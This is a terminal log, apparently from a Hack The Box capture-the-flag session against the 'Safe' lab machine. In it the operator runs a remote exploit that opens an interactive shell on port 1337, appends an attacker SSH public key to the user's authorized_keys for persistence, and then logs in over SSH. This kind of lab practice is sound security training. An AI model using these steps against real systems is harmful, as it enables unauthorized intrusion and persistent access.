 zsh: command not found: ssh-rsa
/mnt/Carpeta_Compartida_con_VM/HTB/machines/10.10.10.147_safe/exploit # python exploit.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
Safe(10.10.10.147) HTB machine remote exploit
[*] Switching to interactive mode
09:26:53 up 19:09, 0 users, load average: 0.00, 0.00, 0.00
$ cd /home/user/.ssh
$ ls
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGN5jalBlk6Q1+UtuqIiFFRgMIAXV5Asp6fWkzvZZVYL/jPduFkso75LuTAncAkE75hw6dmAKNmKizpZtye9whxUhjHEj9ue9bmmAalrzNCQhaD48U0G/t+DP8RR7cRHy0IloMXRNIO2fL+FXM4syz3wt9CdcDwDH9Na4
VZ/F5SN+LcTnnu0OSD3KXjpxUV+V42xJWy04rItMtb1cEThriXBxFdLkl/18+Pw/KIMEVgS3TRfn3TykaNNewBNnqCguNB6cSwVaa1dkSuIrzmQcoGaiaV2hx3JPagPVA3pf4AVjlWVAeNBnn5KdMfnG/dbO7r0+VoPKsjPi5Rl3mqw1fkF6RAUm2DDnlk041NZdHksSbiCIMSEKTlz
k23DoDKVaWD49nMVQqfm5ZqPX6zJk4D/6jQucjQJNPCNrq4fHN11OTM/Gx+6UY8vulJOKMfBLmdARFva2aTwbX7gMIVodL2DJPmMa9XFzlODqQsB8UsEQYcatDIThnAr3k6sSWqik= root@parrot" >> authorized_keys
$ chmod 400 au*
$ exit
[*] Got EOF while reading in interactive
$ exit
$ exir
[*] Closed connection to 10.10.10.147 port 1337
[*] Got EOF while sending in interactive
/mnt/Carpeta_Compartida_con_VM/HTB/machines/10.10.10.147_safe/exploit # ssh -i /root/.ssh/id_rsa user@10.10.10.147
Linux safe 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1 (2019-04-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user@safe:~$
❐ 0 ↑ 1h 36m 1 maximized...[dead] 2 ssh ↓ ◼◻◻◻◻◻◻◻◻◻ 10% | 09:29 | 20 Mar root! parrot